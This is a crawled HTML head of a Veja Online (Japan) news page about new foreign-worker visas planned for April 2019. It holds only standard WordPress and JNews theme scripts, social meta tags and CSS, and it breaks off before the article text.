

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/01/10/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019/
body_size: 28786
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Os novos vistos de trabalho para estrangeiros previstos para abril de 2019 &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Os novos vistos de trabalho para estrangeiros previstos para abril de 2019 "/>
<meta property="og:description" content="Estatuto de visto de dois níveis previsto para o próximo mês de abril para aliviar a escassez de mão-de-obra  Os trabalhadores qualificados que vêm para"/>
<meta property="og:url" content="/2019/01/10/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/01/11092002543.jpg"/>
<meta property="og:image:width" content="2150" />
<meta property="og:image:height" content="1434" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-01-10 10:00:00"/>
<meta property="og:article:modified_time" content="2020-02-11 07:35:28"/>
<meta property="og:article:tag" content="comunidade"/>
<meta property="og:article:tag" content="governo"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="trabalho"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="visto"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Os novos vistos de trabalho para estrangeiros previstos para abril de 2019 "/>
<meta name="twitter:description" content="Estatuto de visto de dois níveis previsto para o próximo mês de abril para aliviar a escassez de mão-de-obra  Os trabalhadores qualificados que vêm para"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/01/11092002543.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Os novos vistos de trabalho para estrangeiros previstos para abril de 2019" href="https://vejaonline.jp/2019/01/10/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 